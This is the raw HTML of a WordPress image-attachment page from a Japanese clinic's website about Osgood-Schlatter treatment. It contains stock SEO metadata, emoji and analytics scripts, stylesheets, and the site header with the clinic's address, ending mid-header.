

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://to-be-cure.jp/blog/%E6%84%9B%E7%9F%A5%E7%9C%8C-%E3%82%AA%E3%82%B9%E3%82%B0%E3%83%83%E3%83%89%E3%81%AF%E3%81%8A%E4%BB%BB%E3%81%9B%E3%81%82%E3%82%8C%EF%BC%81/attachment/img_3567/
body_size: 48287
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>img_3567 | トゥービー整体</title>

		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://to-be-cure.jp/blog/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81/attachment/img_3567/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="トゥービー整体 | Body Care HOUSE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="img_3567 | トゥービー整体" />
		<meta property="og:url" content="http://to-be-cure.jp/blog/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81/attachment/img_3567/" />
		<meta property="article:published_time" content="2016-12-10T11:16:52+00:00" />
		<meta property="article:modified_time" content="2016-12-10T11:16:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="img_3567 | トゥービー整体" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81\/attachment\/img_3567\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/to-be-cure.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/","name":"\u5bb6","description":"\u30aa\u30b9\u30b0\u30c3\u30c9\u60a3\u8005\u306e95%\u306e\u65b9\u304c\u4e00\u56de\u306e\u65bd\u8853\u3067\u75db\u307f\u3092\u6c17\u306b\u305b\u305a\u904b\u52d5\u51fa\u6765\u308b\u3088\u3046\u306b\u306a\u308a\u307e\u3059\uff01\uff01 \uff19\u5272\u306e\u65b9\u304c2\u56de\u306e\u65bd\u8853\u3067\u7d42\u4e86","url":"http:\/\/to-be-cure.jp\/"},"nextItem":"http:\/\/to-be-cure.jp\/blog\/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81\/attachment\/img_3567\/#listItem"},{"@type":"ListItem","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81\/attachment\/img_3567\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81\/attachment\/img_3567\/","name":"img_3567","url":"http:\/\/to-be-cure.jp\/blog\/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81\/attachment\/img_3567\/"},"previousItem":"http:\/\/to-be-cure.jp\/#listItem"}]},{"@type":"ItemPage","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81\/attachment\/img_3567\/#itempage","url":"http:\/\/to-be-cure.jp\/blog\/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81\/attachment\/img_3567\/","name":"img_3567 | \u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","inLanguage":"ja","isPartOf":{"@id":"http:\/\/to-be-cure.jp\/#website"},"breadcrumb":{"@id":"http:\/\/to-be-cure.jp\/blog\/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81\/attachment\/img_3567\/#breadcrumblist"},"author":{"@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author"},"creator":{"@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author"},"datePublished":"2016-12-10T11:16:52+09:00","dateModified":"2016-12-10T11:16:52+09:00"},{"@type":"Organization","@id":"http:\/\/to-be-cure.jp\/#organization","name":"\u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","url":"http:\/\/to-be-cure.jp\/"},{"@type":"Person","@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author","url":"http:\/\/to-be-cure.jp\/author\/suzuki\/","name":"\u9662\u9577 \u9234\u6728","image":{"@type":"ImageObject","@id":"http:\/\/to-be-cure.jp\/blog\/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81\/attachment\/img_3567\/#authorImage","url":"http:\/\/to-be-cure.jp\/wp-content\/uploads\/2016\/05\/image1-e1463623487467-96x96.jpg","width":96,"height":96,"caption":"\u9662\u9577 \u9234\u6728"}},{"@type":"WebSite","@id":"http:\/\/to-be-cure.jp\/#website","url":"http:\/\/to-be-cure.jp\/","name":"\u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","description":"Body Care HOUSE","inLanguage":"ja","publisher":{"@id":"http:\/\/to-be-cure.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; フィード" href="http://to-be-cure.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; コメントフィード" href="http://to-be-cure.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; img_3567 のコメントのフィード" href="http://to-be-cure.jp/blog/%e6%84%9b%e7%9f%a5%e7%9c%8c-%e3%82%aa%e3%82%b9%e3%82%b0%e3%83%83%e3%83%89%e3%81%af%e3%81%8a%e4%bb%bb%e3%81%9b%e3%81%82%e3%82%8c%ef%bc%81/attachment/img_3567/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/to-be-cure.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='animation-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/css/ani.css' type='text/css' media='all' />
<link rel='stylesheet' id='to-be-cure-base-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='to-be-cure-common-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/style-common.css?ver=20160516-1638' type='text/css' media='all' />
<link rel='stylesheet' id='font-awsome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://to-be-cure.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/keyboard-image-navigation.js?ver=20160412' id='twentysixteen-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://to-be-cure.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://to-be-cure.jp/wp-json/wp/v2/media/464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://to-be-cure.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='http://to-be-cure.jp/?p=464' />
<link rel="alternate" type="application/json+oembed" href="http://to-be-cure.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25e6%2584%259b%25e7%259f%25a5%25e7%259c%258c-%25e3%2582%25aa%25e3%2582%25b9%25e3%2582%25b0%25e3%2583%2583%25e3%2583%2589%25e3%2581%25af%25e3%2581%258a%25e4%25bb%25bb%25e3%2581%259b%25e3%2581%2582%25e3%2582%258c%25ef%25bc%2581%2Fattachment%2Fimg_3567%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://to-be-cure.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25e6%2584%259b%25e7%259f%25a5%25e7%259c%258c-%25e3%2582%25aa%25e3%2582%25b9%25e3%2582%25b0%25e3%2583%2583%25e3%2583%2589%25e3%2581%25af%25e3%2581%258a%25e4%25bb%25bb%25e3%2581%259b%25e3%2581%2582%25e3%2582%258c%25ef%25bc%2581%2Fattachment%2Fimg_3567%2F&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-37709219-32', 'auto');
 
	ga('send', 'pageview');
</script>
</head>

<body class="attachment attachment-template-default single single-attachment postid-464 attachmentid-464 attachment-png">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

        <header id="masthead" class="" role="banner">
            <div class="site-header">
                <!-- <div class="site-header-main container-fluid"> -->
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                            <h1 class="site-title"><a href="http://to-be-cure.jp/" rel="home"><img alt="トゥービー整体" src="http://to-be-cure.jp/wp-content/uploads/2017/10/logo01_01.png"></a></h1>
                            <div class="top-addr-container">
                              <div class="top-addr-left">〒474-0071</div>
															<div class="top-addr-right">愛知県大府市梶田町6丁目222番地<br>マジェスティ梶田101号室</div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                            <div class="topmid-contaier">
                                <div class="topmid-camp-banner">
                                    毎月<span class="percent">20人</span>以上のオスグッド患者様来院!!<br>
                                    愛知県外からも多数来院!!
                                </div>
                                <div class="topmid-mail-button" style="margin-top:20px;">
                                    <a href="/contact#contact-mail">メールでのお問い合わせはコチラ <i class="fa fa-mail-reply-all"></i></a>
                                </div>
                                <!--
                                <div class="div-nozomi11-header btn-cv is-reflection is-trembling is-bounce" style="display:none;">
